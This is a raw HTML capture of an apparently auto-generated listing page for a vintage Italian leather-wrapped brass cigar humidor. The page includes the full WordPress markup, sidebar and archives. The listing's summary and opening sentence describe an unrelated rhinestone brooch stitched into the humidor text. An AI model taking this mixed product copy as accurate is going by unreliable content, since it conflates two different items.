

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/
body_size: 17073
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Vintage Leather Wrapped Wood &amp; Brass Cigar Humidor Box WithRabbit Finial Italy | </title>
<link rel="pingback" href="https://cigarhumidorsecondhand.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; Feed" href="https://cigarhumidorsecondhand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; Comments Feed" href="https://cigarhumidorsecondhand.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='commune-style-css'  href='https:///cigarhumidorsecondhand.com/wp-content/themes/default/style.css?ver=2014-06-30' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cigarhumidorsecondhand.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cigarhumidorsecondhand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cigarhumidorsecondhand.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Antique Havana Cigar Fan Advertising 1904' href='https://cigarhumidorsecondhand.com/2024/01/14/antique-havana-cigar-fan-advertising-1904-7/' />
<link rel='next' title='Countertop Display Wood Grain Cigar Humidor Hygrometer W Four Cedar Drawers 9' href='https://cigarhumidorsecondhand.com/2024/01/15/countertop-display-wood-grain-cigar-humidor-hygrometer-w-four-cedar-drawers-9/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/' />
<link rel='shortlink' href='https://cigarhumidorsecondhand.com/?p=7425' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cigar Humidor Used"/>
	<meta property="og:title" content="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/>
		<meta property="og:description" content="Vintage White Glass Navette Rhinestone Brooch/Pin Costume Jewelry Pron"/>
	
	<meta property="og:url" content="https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'>	
<style type="text/css">
	h1.blogtitle a,.blogtitle a,.description,.menu-toggle:before, .search-toggle:before,.site-navigation a { color:#444; }
	.site-navigation a:hover { background:#444; }    
</style>
<script async type="text/javascript" src="/nobof.js"></script>
<script type="text/javascript" src="/naheco.js"></script>
</head>

</head>

<body class="single single-post postid-7425 single-format-standard vintage tag-brass tag-cigar tag-finial tag-humidor tag-italy tag-leather tag-vintage tag-withrabbit tag-wood tag-wrapped"> 

<div id="wrapperpub">
	<div id="access">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://cigarhumidorsecondhand.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://cigarhumidorsecondhand.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://cigarhumidorsecondhand.com/terms-of-service/">Terms of service</a></li></ul></div>
			
		</div><!--  #access -->	
	<hr />
					
	<div class="clear"></div>	
	<div id="header">
		<div class="dp100">	
			<h1 id="blog-title" class="blogtitle"><a href="https://cigarhumidorsecondhand.com/" title="Cigar Humidor Used">Cigar Humidor Used</a></h1>
			<div class="description"> </div>
		</div><!-- dp100 -->		
	</div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper">	
			
<div class="clear"></div>		
	
	<div id="container">
		<div id="content">
						<div id="nav-above" class="navigation">
				<div class="nav-previous"><a href="https://cigarhumidorsecondhand.com/2024/01/14/antique-havana-cigar-fan-advertising-1904-7/" rel="prev"><span class="meta-nav">&laquo;</span> Antique Havana Cigar Fan Advertising 1904</a></div>
				<div class="nav-next"><a href="https://cigarhumidorsecondhand.com/2024/01/15/countertop-display-wood-grain-cigar-humidor-hygrometer-w-four-cedar-drawers-9/" rel="next">Countertop Display Wood Grain Cigar Humidor Hygrometer W Four Cedar Drawers 9 <span class="meta-nav">&raquo;</span></a></div>
			</div>

			<div id="post-7425" class="post-7425 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-brass tag-cigar tag-finial tag-humidor tag-italy tag-leather tag-vintage tag-withrabbit tag-wood tag-wrapped author-admin">
				
				<h2 class="single-entry-title">Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy</h2>
					
				<div class="linebreak"></div>
				<div class="entry-content">
					<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Vintage-Leather-Wrapped-Wood-Brass-Cigar-Humidor-Box-WithRabbit-Finial-Italy-01-qbua.jpg" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/>
   <br/> 	
	 	 <img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Vintage-Leather-Wrapped-Wood-Brass-Cigar-Humidor-Box-WithRabbit-Finial-Italy-02-jx.jpg" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/>	
<br/>  


<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Vintage-Leather-Wrapped-Wood-Brass-Cigar-Humidor-Box-WithRabbit-Finial-Italy-03-bvbg.jpg" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/> 

 <br/>	 <img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Vintage-Leather-Wrapped-Wood-Brass-Cigar-Humidor-Box-WithRabbit-Finial-Italy-04-afb.jpg" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/> 	  <br/>
  	

<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Vintage-Leather-Wrapped-Wood-Brass-Cigar-Humidor-Box-WithRabbit-Finial-Italy-05-jx.jpg" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/>
 


<br/>	  
   <br/>	 	 
<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/rafuhaba.gif" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/><br/>	 Vintage White Glass Navette Rhinestone Brooch/Pin Costume Jewelry Prong Set. Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box W/Rabbit Finial &#8211; Italy Handsome vintage cigar humidor made of leather wrapped wood with campaign style brass corners and a solid brass rabbit affixed to the lid. Lined with Spanish cedar. Marked on the bottom Made in Italy. &#8221; Measures 5&#8243; x 5.5&#8243; x 9.25&#8243;. Has light wear commensurate with age, some patina on the brass. All items are stored in a clean and smoke free environment. We pack all items in tissue paper, bubble wrap, &#038; double box if item is fragile. Items are fully insured with tracking. We sell high quality vintage &#038; antique pieces, if they are not good enough for my home, they are not good enough for yours. If items have minor damage, it will be described in the listing w/photos. All jewelry comes in a gift box. 
 <br/>
	
		 
<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/rafuhaba.gif" title="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy" alt="Vintage Leather Wrapped Wood &#038; Brass Cigar Humidor Box WithRabbit Finial Italy"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/" data-a2a-title="Vintage Leather Wrapped Wood & Brass Cigar Humidor Box WithRabbit Finial Italy"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcigarhumidorsecondhand.com%2F2024%2F01%2F15%2Fvintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy%2F&amp;linkname=Vintage%20Leather%20Wrapped%20Wood%20%26%20Brass%20Cigar%20Humidor%20Box%20WithRabbit%20Finial%20Italy" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcigarhumidorsecondhand.com%2F2024%2F01%2F15%2Fvintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy%2F&amp;linkname=Vintage%20Leather%20Wrapped%20Wood%20%26%20Brass%20Cigar%20Humidor%20Box%20WithRabbit%20Finial%20Italy" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcigarhumidorsecondhand.com%2F2024%2F01%2F15%2Fvintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy%2F&amp;linkname=Vintage%20Leather%20Wrapped%20Wood%20%26%20Brass%20Cigar%20Humidor%20Box%20WithRabbit%20Finial%20Italy" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					
					<div class="clear"></div>
					
										
					 				</div>

				<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/" title="9:53 am" rel="bookmark"><span class="entry-date">January 15, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://cigarhumidorsecondhand.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>.					This entry was posted in <a href="https://cigarhumidorsecondhand.com/category/vintage/" rel="category tag">vintage</a> and tagged <a href="https://cigarhumidorsecondhand.com/tag/brass/" rel="tag">brass</a>, <a href="https://cigarhumidorsecondhand.com/tag/cigar/" rel="tag">cigar</a>, <a href="https://cigarhumidorsecondhand.com/tag/finial/" rel="tag">finial</a>, <a href="https://cigarhumidorsecondhand.com/tag/humidor/" rel="tag">humidor''</a>, <a href="https://cigarhumidorsecondhand.com/tag/italy/" rel="tag">italy</a>, <a href="https://cigarhumidorsecondhand.com/tag/leather/" rel="tag">leather</a>, <a href="https://cigarhumidorsecondhand.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://cigarhumidorsecondhand.com/tag/withrabbit/" rel="tag">withrabbit</a>, <a href="https://cigarhumidorsecondhand.com/tag/wood/" rel="tag">wood</a>, <a href="https://cigarhumidorsecondhand.com/tag/wrapped/" rel="tag">wrapped</a>. Bookmark the <a href="https://cigarhumidorsecondhand.com/2024/01/15/vintage-leather-wrapped-wood-brass-cigar-humidor-box-withrabbit-finial-italy/" title="Permalink to Vintage Leather Wrapped Wood &amp; Brass Cigar Humidor Box WithRabbit Finial Italy" rel="bookmark">permalink</a>.	
									</div>
				<div class="clear"></div>
			</div><!-- .post -->

			<div id="nav-below" class="navigation">
				<div class="nav-previous"><a href="https://cigarhumidorsecondhand.com/2024/01/14/antique-havana-cigar-fan-advertising-1904-7/" rel="prev"><span class="meta-nav">&laquo;</span> Antique Havana Cigar Fan Advertising 1904</a></div>
				<div class="nav-next"><a href="https://cigarhumidorsecondhand.com/2024/01/15/countertop-display-wood-grain-cigar-humidor-hygrometer-w-four-cedar-drawers-9/" rel="next">Countertop Display Wood Grain Cigar Humidor Hygrometer W Four Cedar Drawers 9 <span class="meta-nav">&raquo;</span></a></div>
			</div>
			
						<div id="comments">
		
			<p class="nocomments">Comments are closed.</p>
			





		


			</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #container -->

<div id="primary" class="sidebar">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://cigarhumidorsecondhand.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/18/are-your-cigars-drying-out-fix-it-with-these-humidor-secrets-from-setup-u0026-seasoning-to-pro-tips/">Are Your Cigars Drying Out Fix It With These Humidor Secrets From Setup U0026 Seasoning To Pro Tips</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/18/roosevelt-large-acrylic-wood-display-cigar-humidor-holds-up-to-250-capacity/">Roosevelt Large Acrylic &#038; Wood Display Cigar Humidor Holds up to 250 Capacity</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/17/miami-cigar-company-beveled-glass-top-humidor-19-25-inches-w-logo-rare/">Miami Cigar &#038; Company Beveled Glass Top Humidor 19.25 Inches w Logo Rare</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/17/cohiba-cigar-humidor-wood-2/">Cohiba Cigar Humidor Wood</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/16/quality-importers-cigar-humidor-rosewood-with-maple-burled-wood-inlay-design-5/">Quality Importers Cigar Humidor Rosewood With Maple Burled Wood Inlay Design</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://cigarhumidorsecondhand.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2017/11/'>November 2017</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Categories</h3></div>
		<ul>
	<li class="cat-item cat-item-5646"><a href="https://cigarhumidorsecondhand.com/category/14master/" >14master</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://cigarhumidorsecondhand.com/category/18-hole/" >18-hole</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://cigarhumidorsecondhand.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://cigarhumidorsecondhand.com/category/1850s/" >1850s</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://cigarhumidorsecondhand.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cigarhumidorsecondhand.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://cigarhumidorsecondhand.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://cigarhumidorsecondhand.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://cigarhumidorsecondhand.com/category/1920s-30s/" >1920&#039;s-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://cigarhumidorsecondhand.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://cigarhumidorsecondhand.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cigarhumidorsecondhand.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://cigarhumidorsecondhand.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://cigarhumidorsecondhand.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://cigarhumidorsecondhand.com/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://cigarhumidorsecondhand.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://cigarhumidorsecondhand.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://cigarhumidorsecondhand.com/category/224g/" >224g</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://cigarhumidorsecondhand.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://cigarhumidorsecondhand.com/category/300-400/" >300-400</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cigarhumidorsecondhand.com/category/4-vintage/" >4-vintage</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://cigarhumidorsecondhand.com/category/6-strain/" >6-strain</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://cigarhumidorsecondhand.com/category/75ct/" >75ct</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://cigarhumidorsecondhand.com/category/78th/" >78th</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://cigarhumidorsecondhand.com/category/7jvtg/" >7jvtg</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://cigarhumidorsecondhand.com/category/80s/" >80&#039;s</a>
</li>
